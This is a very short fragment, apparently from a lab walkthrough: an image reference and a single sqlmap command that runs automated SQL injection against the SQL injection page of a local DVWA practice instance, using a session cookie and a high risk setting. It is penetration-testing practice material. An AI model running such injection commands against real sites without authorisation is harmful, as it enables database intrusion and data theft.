 sqlmap -u "192.168.75.134/DVWA/vulnerabilities/sqli/?id=hagsig&Submit=Submit" --cookie="PHPSESSID=5brc7uk8ubifqmd14qgd3ltani; security=low" --risk 3 --level 1